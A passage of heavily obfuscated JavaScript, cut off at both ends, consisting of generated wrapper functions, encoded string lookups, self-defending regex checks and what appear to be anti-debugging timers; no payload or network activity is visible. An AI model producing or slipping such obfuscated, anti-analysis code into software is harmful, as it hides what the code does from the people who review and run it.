_0x12fb17(hahqpD[_0x2ad775(0x2b,0xfb,'MRxu',0x7c,0x162)],'i'),_0xe2f3c7=hahqpD[_0x20b6e5(0x16b,0x4e,'oyaV',0x1f4,0x247)](_0x31a305,hahqpD[_0x2582fb(-0x4b,'FzZj',-0x247,-0x12d,-0x47)]);!_0x3970bf[_0x2582fb(-0x82,'d&b5',-0x33,-0x14f,-0x1de)](hahqpD[_0x2ad775(0x2f7,0x363,'OAkD',0x2a6,0x2c8)](_0xe2f3c7,hahqpD[_0x4f86df('0MzS',0x436,0x505,0x501,0x579)]))||!_0x10909[_0x2582fb(-0x131,'a%9t',0x52,-0x6a,-0x177)](hahqpD[_0x2ad775(0x135,0x251,'8%zv',0x176,0x195)](_0xe2f3c7,hahqpD[_0x11e6f1(0xd1,0x32,'CBxT',0x1f6,0xf4)]))?hahqpD[_0x4f86df('wY$Z',0x520,0x436,0x521,0x410)](_0xe2f3c7,'0'):hahqpD[_0x2582fb(-0x2b0,'CBxT',-0x284,-0x24c,-0x120)](_0x2ed950);}else{var _0x5ab0e8=_0x11fc7b[_0x20b6e5(0x7e,0x10e,'t5n#',0xf1,-0x9c)](_0x3fa294,arguments);return _0x11fc7b=null,_0x5ab0e8;}}}}:function(){};return _0x1abcf3=![],_0x33bc20;}else(function(){return![];}[_0x1efa97('BKqn',0x65b,0x5ed,0x594,0x623)+_0x2bf385(0x7,0x174,'lXUT',0x145,0x1e9)+'r'](FRIIYp[_0x47e236(-0x3e,0x4,-0x141,-0xb7,'jXWD')](FRIIYp[_0x3615c5('dtbK',0x67d,0x5d3,0x57c,0x6e7)],FRIIYp[_0x3615c5('jUNT',0x6a4,0x5d9,0x7d8,0x77e)]))[_0x47e236(-0x152,-0x6,-0x203,-0x10a,'i57^')](FRIIYp[_0x47e236(-0x21,-0x102,0x5c,-0xde,'F!Gu')]));};}else _0x55873d=_0x3bac0c;}());(function(){function _0x36963e(_0xc98625,_0x1cd11b,_0x15e52c,_0x12f551,_0x3a7634){return _0x53bbc3(_0xc98625-0x163,_0xc98625,_0x15e52c-0xb1,_0x15e52c- -0x159,_0x3a7634-0x2d);}function _0x295df2(_0x527d02,_0x174c38,_0x465b36,_0x26ef53,_0x1ad355){return _0x213259(_0x527d02-0x173,_0x174c38-0xe8,_0x26ef53,_0x174c38- -0x13d,_0x1ad355-0x153);}function _0x36c34c(_0x5f486c,_0x1126d1,_0x5299b7,_0x22e913,_0x31ff94){return _0x295ef7(_0x5f486c-0x1d1,_0x1126d1-0x89,_0x31ff94,_0x22e913-0x13f,_0x22e913- -0x487);}function _0x1fdc90(_0x1edea8,_0x4db166,_0x31af52,_0x399ecf,_0x39517f){return _0x44f5ee(_0x1edea8-0x185,_0x4db166-0xac,_0x1edea8- -0x36b,_0x31af52,_0x39517f-0x1c8);}function _0x4e6f37(_0xa1a679,_0x4ff017,_0x3d0f64,_0x1f0ea5,_0x3cf0b0){return _0x53bbc3(_0xa1a679-0x1af,_0x1f0ea5,_0x3d0f64-0x98,_0xa1a679-0x72,_0x3cf0b0-0x1f);}var _0x4df823={'jfDmw':function(_0x4b9f8a,_0x167815){function _0x11e3a9(_0x51a112,_0x12eaed,_0x5bc511,_0x4552f2,_0x8a0439){return _0x25cf(_0x8a0439- -0x1a2,_0x5bc511);}return _0xe73c40[_0x11e3a9(0x11c,-0x93,']PN7',0x33,-0x17)](_0x4b9f8a,_0x167815);},'bqBLn':function(_0x194344,_0x1908a7){function _0x34676a(_0x39e6b9,_0x59f57e,_0x4c4480,_0x9b13b3,_0x48588b){return _0x25cf(_0x59f57e- -0x328,_0x9b13b3);}return _0xe73c40[_0x34676a(-0x289,-0x164,-0x189,'!lgg',-0x81)](_0x194344,_0x1908a7);},'phrsq':_0xe73c40[_0x1fdc90(-0xda,-0xee,'CBxT',-0x98,-0xe2)],'WFyVN':_0xe73c40[_0x36c34c(-0xd0,-0xfd,-0x3e,0x22,'JJ]e')]};if(_0xe73c40[_0x36c34c(0x292,0x73,0xbc,0x156,'#o@2')](_0xe73c40[_0x36c34c(-0x6c,0x62,0xca,-0x12,'#o@2')],_0xe73c40[_0x295df2(0x39e,0x402,0x417,'TwAq',0x4f2)]))_0xe73c40[_0x4e6f37(0x150,0x15f,0x22a,'qtN9',0x248)](_0x17bf9f,this,function(){var _0x390e61={};_0x390e61[_0x525e5b(0x2e9,0x34b,0x3b6,0x366,'0MzS')]=_0xe73c40[_0x55467f(-0x71,0xd7,-0xd1,0xa2,'t5n#')];function _0x53d23e(_0x3206dd,_0x2343f2,_0x499b3a,_0x5c879f,_0x45ef19){return _0x36963e(_0x45ef19,_0x2343f2-0x4d,_0x3206dd-0x68c,_0x5c879f-0x3e,_0x45ef19-0x4b);}function _0x55467f(_0x560584,_0x389570,_0x5d7adf,_0x4447fb,_0x10709b){return _0x36c34c(_0x560584-0x131,_0x389570-0x19e,_0x5d7adf-0x1a0,_0x560584- -0x2d,_0x10709b);}function _0x4b2f0a(_0x3e6c57,_0x36d1ed,_0x54471a,_0x2c6e08,_0x21e281){return _0x4e6f37(_0x3e6c57- -0x27e,_0x36d1ed-0x9,_0x54471a-0x14d,_0x36d1ed,_0x21e281-0xf0);}_0x390e61[_0x55467f(-0x8c,0xd,0x93,-0x13e,'CZPw')]=_0xe73c40[_0x9ccf22(0x564,0x50f,0x5e1,0x4c4,'OAkD')];var _0x4aeb55=_0x390e61;function _0x525e5b(_0x329252,_0x4ed91b,_0x59f7b2,_0x258b13,_0x1e20f5){return _0x295df2(_0x329252-0x171,_0x329252- -0x25a,_0x59f7b2-0xfa,_0x1e20f5,_0x1e20f5-0x19a);}function _0x9ccf22(_0x213fee,_0x50a9b5,_0xc207b2,_0x20f60c,_0x56b2b2){return _0x36963e(_0x56b2b2,_0x50a9b5-0xe6,_0x50a9b5-0x645,_0x20f60c-0x47,_0x56b2b2-0x145);}if(_0xe73c40[_0x55467f(0x2e,0x68,0x44,0x35,'24iS')](_0xe73c40[_0x55467f(0xd7,0x1dc,0x1fd,0x161,'jUNT')],_0xe73c40[_0x525e5b(0x29b,0x2b9,0x30c,0x3b8,'BKqn')]))return function(_0x2422c3){}[_0x525e5b(0x24a,0x27b,0x203,0x242,'U%HP')+_0x4b2f0a(-0x43,'TwAq',-0xb4,0x4,0x65)+'r'](mZYIJz[_0x4b2f0a(-0x262,'CZPw',-0x16f,-0x352,-0x125)])[_0x525e5b(0x3db,0x50b,0x2bc,0x501,'nu%u')](mZYIJz[_0x525e5b(0x230,0xeb,0x30e,0x100,'0MzS')]);else{var _0x3afe58=new RegExp(_0xe73c40[_0x4b2f0a(-0x95,'dtbK',0x29,0x9c,-0x118)]),_0x2cfdac=new RegExp(_0xe73c40[_0x525e5b(0x2a2,0x173,0x260,0x3a1,'0MzS')],'i'),_0x2587ac=_0xe73c40[_0x55467f(0x2c,0xbc,-0x34,0x39,'$u)w')](_0x36bcf4,_0xe73c40[_0x9ccf22(0x754,0x670,0x5e6,0x5a7,'u^Wv')]);if(!_0x3afe58[_0x55467f(-0x5f,-0x15b,-0xeb,-0xcd,')LM7')](_0xe73c40[_0x9ccf22(0x411,0x4a2,0x4ab,0x383,'$u)w')](_0x2587ac,_0xe73c40[_0x9ccf22(0x497,0x586,0x6ce,0x600,']PN7')]))||!_0x2cfdac[_0x55467f(0x8e,-0x6e,0x124,-0x1,'CBxT')](_0xe73c40[_0x525e5b(0x341,0x2bb,0x34d,0x25b,'Cj$*')](_0x2587ac,_0xe73c40[_0x525e5b(0x384,0x2f6,0x29e,0x31a,'wGIp')]))){if(_0xe73c40[_0x53d23e(0x59f,0x5ec,0x612,0x694,'4@wx')](_0xe73c40[_0x9ccf22(0x570,0x49c,0x5cf,0x40d,'rn&2')],_0xe73c40[_0x525e5b(0x257,0x1ed,0x1b1,0x159,'#o@2')]))_0xe73c40[_0x9ccf22(0x4c0,0x4b8,0x3a9,0x3ae,'0MzS')](_0x2587ac,'0');else{if(_0x3a7564){var _0x42c75d=_0x53e075[_0x525e5b(0x1ee,0x10f,0x320,0x17b,'t5n#')](_0x27463f,arguments);return _0x25b37a=null,_0x42c75d;}}}else{if(_0xe73c40[_0x53d23e(0x55b,0x49b,0x491,0x4e3,'^aFh')](_0xe73c40[_0x4b2f0a(-0x34,'lXUT',-0x12e,-0x112,0xb7)],_0xe73c40[_0x9ccf22(0x764,0x6a6,0x5d5,0x670,'U%HP')]))return _0x34c2f4;else _0xe73c40[_0x55467f(0x1db,0x15a,0x1a4,0x1ca,'MRxu')](_0x36bcf4);}}})();else{var _0x49e01f;try{_0x49e01f=pYoVFh[_0x295df2(0x40a,0x413,0x42e,'CBxT',0x310)](_0x3eb1a3,pYoVFh[_0x4e6f37(0x240,0x208,0x2ba,'CZPw',0x19c)](pYoVFh[_0x1fdc90(0x3e,0x114,'$u)w',-0xbe,0x8c)](pYoVFh[_0x4e6f37(0x15,-0x41,0x9d,'FzZj',-0x5b)],pYoVFh[_0x36963e('lXUT',-0x1f,0x3,-0x137,-0x148)]),');'))();}catch(_0x4f079e){_0x49e01f=_0x17a6ad;}return _0x49e01f;}}());function _0x3a24f5(_0x18fed1,_0x3e38d0,_0x112f05,_0x4ccc4a,_0x12c4a1){return _0x1cb3e6(_0x112f05-0x6bc,_0x3e38d0,_0x112f05-0x113,_0x4ccc4a-0xa5,_0x12c4a1-0x1e1);}var _0x570821=(function(){function _0x1fdc0a(_0x2210d1,_0x513a22,_0xb689cf,_0x358ece,_0x2cf12f){return _0x44f5ee(_0x2210d1-0x1bf,_0x513a22-0x2e,_0x2cf12f- -0x4c1,_0x513a22,_0x2cf12f-0x45);}function _0x2fa9f1(_0x23e2cb,_0x17332e,_0x42eb07,_0x502862,_0x32cb87){return _0x295ef7(_0x23e2cb-0x89,_0x17332e-0x10c,_0x42eb07,_0x502862-0x1f3,_0x32cb87- -0x172);}function _0x3c6e54(_0x25282e,_0x35dabc,_0x52cbb0,_0x515acc,_0xac61f9){return _0x213259(_0x25282e-0x1b9,_0x35dabc-0xbf,_0xac61f9,_0x25282e- -0x757,_0xac61f9-0x5f);}function _0x57bae1(_0x617a5d,_0x30a77,_0x1536bc,_0x320e47,_0x359729){return _0x213259(_0x617a5d-0x167,_0x30a77-0xbb,_0x359729,_0x617a5d- -0x375,_0x359729-0x48);}function _0x184a1b(_0x5260a0,_0x2f0d18,_0x34a29d,_0x395d34,_0x1393c6){return _0x44f5ee(_0x5260a0-0x1bc,_0x2f0d18-0x117,_0x2f0d18- -0x29b,_0x395d34,_0x1393c6-0x17a);}if(_0xe73c40[_0x3c6e54(-0x104,-0x15a,-0x9b,-0x18b,'i57^')](_0xe73c40[_0x3c6e54(-0xcb,-0x4,0x8,-0x6f,'ah]x')],_0xe73c40[_0x1fdc0a(-0x1e6,'#Zyy',-0x5e,-0x2,-0x120)])){var _0x112c53=!![];return function(_0x206fe2,_0x1be8aa){function _0x3ae963(_0xea13c5,_0x7cb632,_0x328118,_0x465f64,_0x460a71){return _0x3c6e54(_0x7cb632-0x12b,_0x7cb632-0xb6,_0x328118-0x2c,_0x465f64-0x10e,_0xea13c5);}function _0x425865(_0x3fe300,_0x2cb9c1,_0x4fc35d,_0x5bbf76,_0x4fda52){return _0x1fdc0a(_0x3fe300-0x10f,_0x2cb9c1,_0x4fc35d-0x96,_0x5bbf76-0x174,_0x3fe300-0x47c);}function _0x4feee1(_0x793479,_0x51cfbc,_0x290d05,_0xeaa11e,_0x4176a0){return _0x3c6e54(_0x290d05-0x400,_0x51cfbc-0x29,_0x290d05-0x111,_0xeaa11e-0x5,_0xeaa11e);}function _0x487c24(_0x3249f2,_0x1aecae,_0x575f26,_0x4917ae,_0x3be877){return _0x1fdc0a(_0x3249f2-0xf4,_0x3249f2,_0x575f26-0x12a,_0x4917ae-0x1c3,_0x575f26-0x3d3);}var _0x34bec5={'OASrm':function(_0x5da164,_0x5400dd){function _0x30f40a(_0x17d353,_0x2c5eff,_0x58584d,_0x563872,_0x4ba456){return _0x25cf(_0x17d353-0x23e,_0x563872);}return _0xe73c40[_0x30f40a(0x5a3,0x656,0x5ff,'kqb[',0x5b3)](_0x5da164,_0x5400dd);},'uhNpG':function(_0x54e252,_0x5326c3){function _0xc2fa89(_0x1b58e0,_0x18a8b7,_0x235c65,_0x50e987,_0x1238b1){return _0x25cf(_0x235c65-0x1cd,_0x50e987);}return _0xe73c40[_0xc2fa89(0x42b,0x3d4,0x42c,')LM7',0x41e)](_0x54e252,_0x5326c3);},'ZVrAW':_0xe73c40[_0x487c24('TwAq',0x38e,0x2fe,0x1d2,0x35a)],'qdzYF':function(_0x41494b,_0x144e58){function _0x3e3e77(_0x3912c2,_0x3d6868,_0x365d70,_0x367359,_0x2c1504){return _0x487c24(_0x365d70,_0x3d6868-0x46,_0x367359- -0x36c,_0x367359-0xdf,_0x2c1504-0xdc);}return _0xe73c40[_0x3e3e77(-0x295,-0x73,'qtN9',-0x198,-0x1c9)](_0x41494b,_0x144e58);},'tCMlo':_0xe73c40[_0x3ae963('ydOm',-0xa3,-0x186,-0xe3,0x72)]};function _0x812337(_0x2e9906,_0x4c1bd8,_0xf205cf,_0x15c396,_0x9cde7d){return _0x184a1b(_0x2e9906-0x29,_0x15c396-0x299,_0xf205cf-0x65,_0x4c1bd8,_0x9cde7d-0x16d);}if(_0xe73c40[_0x487c24('!lgg',0xb6,0x1f1,0xc8,0x298)](_0xe73c40[_0x487c24('Cj$*',0x29a,0x31c,0x3e7,0x3ea)],_0xe73c40[_0x4feee1(0x17f,0x261,0x23e,'rn&2',0x1c2)])){var _0x189b99=_0x112c53?function(){function _0x1e151b(_0x158772,_0x139323,_0x22e27e,_0x42a50d,_0x12f3de){return _0x3ae963(_0x42a50d,_0x139323-0x16c,_0x22e27e-0x30,_0x42a50d-0x9c,_0x12f3de-0x162);}function _0x522587(_0x25acdb,_0x1ac5b6,_0x565e45,_0x137abb,_0x9fb4d8){return _0x4feee1(_0x25acdb-0x189,_0x1ac5b6-0xb6,_0x25acdb-0x54,_0x1ac5b6,_0x9fb4d8-0x8e);}function _0x215822(_0x7dafa9,_0x5d04ef,_0x525853,_0x3b8666,_0x4cebd3){return _0x3ae963(_0x525853,_0x3b8666- -0x108,_0x525853-0xc1,_0x3b8666-0xb6,_0x4cebd3-0x1a9);}function _0x2bb220(_0x1bb75d,_0x3abe32,_0x31ab4d,_0x3aea1c,_0x430544){return _0x4feee1(_0x1bb75d-0x97,_0x3abe32-0x1b8,_0x31ab4d- -0x8e,_0x3aea1c,_0x430544-0x84);}function _0x157131(_0x26c9e5,_0x448321,_0x1194d3,_0x240c55,_0x3bcbd1){return _0x4feee1(_0x26c9e5-0x19a,_0x448321-0x6f,_0x240c55- -0x2e,_0x1194d3,_0x3bcbd1-0x1cc);}if(_0x34bec5[_0x2bb220(0x1e3,0x24d,0x2c6,'TwAq',0x24e)](_0x34bec5[_0x2bb220(0x16a,0x161,0x17e,'IGS)',0x250)],_0x34bec5[_0x2bb220(0x98,0x290,0x1bc,'JJ]e',0x2e0)])){if(_0x37ae69){var _0x15768d=_0x302f52[_0x1e151b(0x1ee,0x111,0x11c,'gPig',0x214)](_0x2fa057,arguments);return _0x2ab0e9=null,_0x15768d;}}else{if(_0x1be8aa){if(_0x34bec5[_0x215822(-0x100,-0x75,'oyaV',-0x15,-0x8f)](_0x34bec5[_0x157131(0xdd,0x12d,'wY$Z',0x1d0,0x2c2)],_0x34bec5[_0x215822(-0x149,-0x11,'IMqP',-0x1d,0xd5)])){var _0x2e8b2a=_0x1be8aa[_0x215822(-0x1d8,-0x25d,')LM7',-0x161,-0x248)](_0x206fe2,arguments);return _0x1be8aa=null,_0x2e8b2a;}else wtRFQb[_0x1e151b(0x5f,0x195,0x244,'#lam',0x26b)](_0x292a16,-0x22*-0xc5+-0x135*-0xb+-0x1*0x2771);}}}:function(){};return _0x112c53=![],_0x189b99;}else{if(_0x5f0209)return _0x12e2b6;else wtRFQb[_0x812337(0x399,'a%9t',0x4e1,0x4ae,0x57b)](_0x5e0acd,0x256c+0xe5f+-0x33cb);}};}else return _0x18e546[_0x3c6e54(0x25,0x36,-0x4b,0xa8,'OAkD')+_0x3c6e54(-0xcc,-0xe,-0x175,-0x12,'U%HP')]()[_0x1fdc0a(-0xa9,'wGIp',-0x26,0xe5,0x37)+'h'](BPVVyL[_0x2fa9f1(0x307,0x33a,'ydOm',0x405,0x352)])[_0x2fa9f1(0x548,0x3cf,'oyaV',0x58b,0x4da)+_0x1fdc0a(0x89,'qtN9',-0x53,0xef,0x2e)]()[_0x3c6e54(-0x118,-0x1b7,-0x155,-0x4d,'0MzS')+_0x1fdc0a(-0x100,'$u)w',-0x13a,-0x1ff,-0x205)+'r'](_0x153d17)[_0x3c6e54(-0x20b,-0x1a4,-0x223,-0x1c5,'uIE7')+'h'](BPVVyL[_0x3c6e54(-0x1f2,-0x212,-0x12a,-0xc4,'ah]x')]);}()),_0x2b6a5e=_0xe73c40[_0x53bbc3(-0x104,'K#Sl',-0x1,0xa,0x7)](_0x570821,this,function(){function _0x3eebf6(_0x2dfbc7,_0xc297f9,_0x582d30,_0x32efd9,_0x42dc39){return _0x295ef7(_0x2dfbc7-0x24,_0xc297f9-0x65,_0x32efd9,_0x32efd9-0x9,_0x582d30-0xdb);}function _0x598bfc(_0x2463a3,_0x44f975,_0x3cb316,_0x52604a,_0x3dd3b8){return _0x3a24f5(_0x2463a3-0x11b,_0x3dd3b8,_0x2463a3- -0x122,_0x52604a-0xea,_0x3dd3b8-0x1e2);}var _0x14e23e={'ynVgn':_0xe73c40[_0x10286b(0x3ae,'$u)w',0x2fb,0x35a,0x2f7)],'ZKbLm':function(_0x3431fd,_0x7b302f){function _0x489b16(_0x53e478,_0x4387f9,_0xe91cba,_0x4b7353,_0x48cd76){return _0x10286b(_0x4b7353-0x77,_0x53e478,_0xe91cba-0x89,_0x4b7353-0x101,_0x48cd76-0xd6);}return _0xe73c40[_0x489b16('wGIp',0x426,0x5d8,0x529,0x527)](_0x3431fd,_0x7b302f);},'EMzyI':function(_0x1dfbee,_0x40b379){function _0x4d4a4d(_0x5ec693,_0x38d22e,_0x17faa6,_0x290500,_0x4c1011){return _0x10286b(_0x38d22e- -0x408,_0x4c1011,_0x17faa6-0x119,_0x290500-0x96,_0x4c1011-0x7e);}return _0xe73c40[_0x4d4a4d(-0x10c,-0xcc,-0x157,-0x17e,'ah]x')](_0x1dfbee,_0x40b379);},'jOVhM':_0xe73c40[_0x10286b(0x461,'Cj$*',0x3d9,0x58a,0x550)],'Pzouh':_0xe73c40[_0x3eebf6(0x4b1,0x513,0x510,'gPig',0x5be)],'WuoQM':function(_0x2c6cf8){function _0x9573af(_0x1d466e,_0x304379,_0x283965,_0x1b2690,_0x1397f3){return _0x10286b(_0x1b2690- -0x1f1,_0x1d466e,_0x283965-0xda,_0x1b2690-0x9f,_0x1397f3-0x177);}return _0xe73c40[_0x9573af('!lgg',0x1c5,-0x1e,0x8d,0x14c)](_0x2c6cf8);},'WeoUD':function(_0x2ce6d8,_0x4fd3a4){function _0x191224(_0x5b79f9,_0x5cf7ab,_0x56f920,_0x9f53cb,_0x1e231d){return _0x3cb66e(_0x5b79f9-0x10c,_0x1e231d- -0x22,_0x56f920-0x163,_0x9f53cb-0xae,_0x5b79f9);}return _0xe73c40[_0x191224('IMqP',0x58b,0x6c7,0x661,0x632)](_0x2ce6d8,_0x4fd3a4);},'EGqCc':_0xe73c40[_0x3cb66e(0x4fa,0x475,0x4ab,0x39e,'Cj$*')],'ksLhp':_0xe73c40[_0x10286b(0x292,'jXWD',0x308,0x2f8,0x26a)],'kIHdg':function(_0x388ede,_0x59bcaf){function _0x7fb85c(_0x132e8e,_0x3ec06c,_0x44c9ad,_0x16e3e4,_0x307eef){return _0x1a1d4b(_0x132e8e-0x666,_0x3ec06c,_0x44c9ad-0x4d,_0x16e3e4-0x11c,_0x307eef-0x166);}return _0xe73c40[_0x7fb85c(0x4cd,'i57^',0x547,0x522,0x446)](_0x388ede,_0x59bcaf);},'WHgrd':_0xe73c40[_0x10286b(0x2fc,'gPig',0x3c8,0x2e8,0x349)],'wYHOD':function(_0x368262,_0x13cbf3){function _0x5528e8(_0x1e9e9a,_0x387db5,_0x34ba85,_0x2d16da,_0x3c9e5f){return _0x3eebf6(_0x1e9e9a-0x11e,_0x387db5-0x8c,_0x387db5- -0x742,_0x1e9e9a,_0x3c9e5f-0xc2);}return _0xe73c40[_0x5528e8('a%9t',-0x5e,0x5f,-0x4a,0xb)](_0x368262,_0x13cbf3);},'TYxAQ':function(_0x3f096d,_0x262a6b){function _0x5ffcca(_0x493e35,_0x22cb44,_0x1833e5,_0x35f499,_0x16137f){return _0x3eebf6(_0x493e35-0x18c,_0x22cb44-0xee,_0x16137f-0x3,_0x493e35,_0x16137f-0xdd);}return _0xe73c40[_0x5ffcca('t5n#',0x440,0x5ed,0x590,0x56f)](_0x3f096d,_0x262a6b);},'OFYov':_0xe73c40[_0x598bfc(0x503,0x3c9,0x5ed,0x4b5,'^aFh')],'lSQNY':_0xe73c40[_0x1a1d4b(-0xe5,'MRxu',-0x9b,-0x37,-0x38)],'KfHav':function(_0x2421ab,_0x56ed29){function _0x4730c0(_0x3f6155,_0x436691,_0x21053e,_0x2bba6e,_0xa52a38){return _0x598bfc(_0x436691- -0x327,_0x436691-0x31,_0x21053e-0x102,_0x2bba6e-0x100,_0x2bba6e);}return _0xe73c40[_0x4730c0(0x16a,0x19a,0x290,'8%zv',0x8d)](_0x2421ab,_0x56ed29);},'cCLfk':function(_0x1f55bf,_0x50afd5){function _0x5aa5db(_0x73efa1,_0x3878fe,_0x5310b6,_0x112e58,_0x203c41){return _0x598bfc(_0x3878fe-0x79,_0x3878fe-0xe5,_0x5310b6-0xe5,_0x112e58-0x94,_0x73efa1);}return _0xe73c40[_0x5aa5db('i57^',0x487,0x38b,0x5b9,0x3b2)](_0x1f55bf,_0x50afd5);}};function _0x3cb66e(_0x4029b6,_0x58584e,_0x267648,_0x10374c,_0x49d36d){return _0x295ef7(_0x4029b6-0x195,_0x58584e-0x92,_0x49d36d,_0x10374c-0xc,_0x58584e- -0x13);}function _0x10286b(_0x92a385,_0x88ac0c,_0x42ed2e,_0x389957,_0x418dbf){return _0x213259(_0x92a385-0x198,_0x88ac0c-0x16d,_0x88ac0c,_0x92a385- -0x2ac,_0x418dbf-0xe);}function _0x1a1d4b(_0x2b9b0b,_0x3b529b,_0x3cc6c8,_0x3dd8c8,_0x125ee5){return _0x295ef7(_0x2b9b0b-0x15c,_0x3b529b-0x159,_0x3b529b,_0x3dd8c8-0x1eb,_0x2b9b0b- -0x63c);}if(_0xe73c40[_0x3cb66e(0x645,0x516,0x5e1,0x506,'U%HP')](_0xe73c40[_0x1a1d4b(-0x13a,'!lgg',0xd,-0x164,-0x1e)],_0xe73c40[_0x598bfc(0x55c,0x42f,0x5d9,0x45a,'i57^')])){var _0x194217=function(){function _0xb8869d(_0x43d3d9,_0x46248d,_0xab475e,_0x909690,_0xdc99da){return _0x598bfc(_0xab475e-0x170,_0x46248d-0x69,_0xab475e-0x11e,_0x909690-0x5e,_0x909690);}function _0x1fa13d(_0x4540ae,_0x16dee2,_0x124b3e,_0x4ca27a,_0x3158f2){return _0x598bfc(_0x124b3e- -0x309,_0x16dee2-0x1f,_0x124b3e-0x175,_0x4ca27a-0x73,_0x3158f2);}function _0x30bfc4(_0x34b389,_0x127334,_0x4287d0,_0x2f464c,_0x26e34d){return _0x1a1d4b(_0x34b389-0x4f1,_0x127334,_0x4287d0-0x181,_0x2f464c-0xdf,_0x26e34d-0xe7);}function _0x101c98(_0x208ab5,_0x8aa555,_0x5cef5b,_0x2562bb,_0x1d2596){return _0x598bfc(_0x5cef5b- -0x4ee,_0x8aa555-0x183,_0x5cef5b-0xd3,_0x2562bb-0x1ac,_0x2562bb);}function _0x59b302(_0x1e6d9b,_0x1381d2,_0x21cddb,_0x5c9961,_0x487104){return _0x3eebf6(_0x1e6d9b-0xea,_0x1381d2-0x16e,_0x1381d2-0x3b,_0x21cddb,_0x487104-0x1d4);}var _0x5216d2={'iEQZH':function(_0x4b5bcb,_0x373f61){function _0x369947(_0x57ec9e,_0x4d81d0,_0x53314c,_0x533d0a,_0x341e4d){return _0x25cf(_0x53314c-0x32d,_0x57ec9e);}return _0x14e23e[_0x369947(']PN7',0x647,0x6de,0x807,0x72d)](_0x4b5bcb,_0x373f61);},'fJjbc':function(_0xa50090,_0xf38289){function _0x1bda6d(_0x2f0d65,_0x34ae65,_0x4d521a,_0x590239,_0x40872c){return _0x25cf(_0x4d521a-0x284,_0x40872c);}return _0x14e23e[_0x1bda6d(0x4ef,0x442,0x578,0x5fe,'a%9t')](_0xa50090,_0xf38289);},'SOBlV':_0x14e23e[_0xb8869d(0x4cf,0x63f,0x5c8,'Cj$*',0x483)],'mEGdu':_0x14e23e[_0x1fa13d(0x3ca,0x1ca,0x2fe,0x1ca,']PN7')],'csWse':function(_0x1f3d95){function _0x1f1de5(_0xf4715c,_0x219f2a,_0x38d0a5,_0x327b7e,_0x297831){return _0x1fa13d(_0xf4715c-0xce,_0x219f2a-0x16e,_0xf4715c-0x1c4,_0x327b7e-0x9e,_0x297831);}return _0x14e23e[_0x1f1de5(0x2e2,0x264,0x217,0x304,'TwAq')](_0x1f3d95);}};if(_0x14e23e[_0x101c98(0x7b,-0x46,-0x29,'8%zv',0x118)](_0x14e23e[_0x101c98(-0xb9,0x75,-0x5d,'1)gA',-0x88)],_0x14e23e[_0x59b302(0x78b,0x665,'jUNT',0x536,0x6f8)])){var _0x598b82;try{if(_0x14e23e[_0xb8869d(0x666,0x6a5,0x699,'ydOm',0x578)](_0x14e23e[_0x30bfc4(0x39d,'IMqP',0x251,0x2ad,0x4d9)],_0x14e23e[_0x59b302(0x609,0x710,'#lam',0x613,0x615)]))_0x598b82=_0x14e23e[_0x101c98(0x39,0x3d,0x113,']PN7',0x1a)](Function,_0x14e23e[_0x1fa13d(0xb8,0x80,0xe4,0x1b0,'rn&2')](_0x14e23e[_0x101c98(-0x12d,-0x3b,-0xd9,'i57^',-0x177)](_0x14e23e[_0x1fa13d(0x2a2,0x27b,0x18c,0x1da,'U%HP')],_0x14e23e[_0x1fa13d(0x19f,0x18d,0x1c2,0x221,'EW^x')]),');'))();else{var _0x3e7edb=function(){var _0x5006a9;function _0x5f3e55(_0x3ea9be,_0x41bb68,_0x1eeaec,_0x389c7e,_0x220659){return _0x1fa13d(_0x3ea9be-0xf6,_0x41bb68-0x1b2,_0x389c7e-0x1eb,_0x389c7e-0x81,_0x41bb68);}try{_0x5006a9=lySVzq[_0x303dd2('oyaV',0x4e2,0x3a4,0x369,0x39d)](_0x3a11bd,lySVzq[_0x36e2c9(0x2d7,0x1e3,'4@wx',0x16b,0x264)](lySVzq[_0x36e2c9(0x147,0x16e,'0MzS',0x128,0x13a)](lySVzq[_0x8955f0(-0xce,-0xf3,-0x7e,-0xc6,'24iS')],lySVzq[_0x5f3e55(0x4fd,'rn&2',0x628,0x4f6,0x587)]),');'))();}catch(_0x2986a1){_0x5006a9=_0x55c20d;}function _0x303dd2(_0x3847d9,_0x3be0f1,_0x113a45,_0x555444,_0x5a571b){return _0x30bfc4(_0x113a45-0x4f,_0x3847d9,_0x113a45-0x1cb,_0x555444-0x83,_0x5a571b-0x97);}function _0x19dd0e(_0x2a02bf,_0x20dc82,_0x2b2149,_0x445ad6,_0x40462c){return _0x1fa13d(_0x2a02bf-0xe5,_0x20dc82-0x5e,_0x40462c-0x16a,_0x445ad6-0x10,_0x2b2149);}function _0x36e2c9(_0x55ae9a,_0xb27b5d,_0x1dc6bd,_0x3a4f20,_0x4c1762){return _0x59b302(_0x55ae9a-0x21,_0xb27b5d- -0x5e1,_0x1dc6bd,_0x3a4f20-0x140,_0x4c1762-0x1b);}function _0x8955f0(_0x23fe34,_0x26ec25,_0xc1fc4b,_0x33bf0e,_0x4c5079){return _0xb8869d(_0x23fe34-0xda,_0x26ec25-0x124,_0x23fe34- -0x69d,_0x4c5079,_0x4c5079-0x83);}return _0x5006a9;},_0x6d7fd2=lySVzq[_0x101c98(0x55,0x45,0x16,'a%9t',0x14a)](_0x3e7edb);_0x6d7fd2[_0x1fa13d(0x270,0x351,0x209,0x247,'!lgg')+_0x1fa13d(0x1cd,0x205,0x2ae,0x3b4,'^aFh')+'l'](_0x38ad41,0x4*-0x167+0x13e5*-0x1+0x2921);}}catch(_0x48fc82){if(_0x14e23e[_0x30bfc4(0x407,'rn&2',0x4f9,0x47c,0x4a7)](_0x14e23e[_0xb8869d(0x67a,0x5ff,0x6b2,'1)gA',0x5e0)],_0x14e23e[_0x30bfc4(0x496,'$u)w',0x3a0,0x42a,0x5b1)])){var _0x1cf0ad=_0xed6078?function(){function _0x65bc34(_0x4e22ad,_0x5a5f5d,_0x58ca8d,_0x3bd4b8,_0x2c58f4){return _0x101c98(_0x4e22ad-0x10d,_0x5a5f5d-0x187,_0x58ca8d-0x13b,_0x3bd4b8,_0x2c58f4-0x5a);}if(_0x1f98d5){var _0x924f3f=_0x19073a[_0x65bc34(0x2ad,0x282,0x270,'!lgg',0x2e5)](_0x5a90c2,arguments);return _0x1245a5=null,_0x924f3f;}}:function(){};return _0x28a76a=![],_0x1cf0ad;}else _0x598b82=window;}return _0x598b82;}else{var _0x10e528=_0x14e23e[_0xb8869d(0x782,0x598,0x6aa,'dtbK',0x705)][_0xb8869d(0x664,0x45f,0x528,'U%HP',0x520)]('|'),_0xc892c0=0x311+-0xb*-0x292+-0x1f57;while(!![]){switch(_0x10e528[_0xc892c0++]){case'0':var _0x5b33d6=_0x49627b[_0x4215e1]||_0x36d60e;continue;case'1':var 